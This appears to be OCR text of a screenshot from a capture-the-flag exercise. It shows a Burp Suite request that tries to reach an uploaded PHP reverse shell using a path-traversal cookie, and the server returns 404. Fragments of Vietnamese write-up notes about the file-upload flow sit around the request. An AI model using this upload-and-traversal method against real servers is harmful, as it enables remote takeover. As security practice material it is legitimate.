 StartBurp Burp Project Intruder Repeater Window Help
E A Wed 1 Nov 17:13
Burp Suite Professional v2022.5.1 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Send Cancel < >
Target: http://18.141.217.137:32007 HTTP/1
Request
Pretty Raw Hex
\n
1 GET
/assets/images/BKSEC_guest_1698833800_php-reverse-shell.p
hp HTTP/1.1
2 Host: 18.141.217.137:32007
3 Accept: */*
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Referer: http://18.141.217.137:32007/
8 Cookie: user=../www/html/assets/images/BKSEC_guest
9
10
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Wed, 01 Nov 2023 10:11:58 GMT
3 Server: Apache/2.4.57 (Debian)
4 Content-Length: 279
5 Connection: close
6 Content-Type: text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
404 Not Found
</title>
11 </head>
<body>
12 <h1>
Not Found
</h1>
13 <p>
The requested URL was not found on this server.
</p>
14 <hr>
15 <address>
Apache/2.4.57 (Debian) Server at 18.141.217.137
Port 32007
</address>
16 </body>
</html>
17
Search... 0 matches
INSPECTOR
Done
459 bytes | 172 millis
Getting Started
SectionsFound
File Upload 2
es Mailings Review View Tell me Share
Styles Styles
Pane
8 9 10 11 12 13 14 15 16 17 18
lưu ở assets/images, phải chỉnh cookies
ges/BKSEC_guest
ges/BKSEC_guest_1_
Luồng 1: up file
25
Page 5 of 5 530 words English (United States) Focus 99%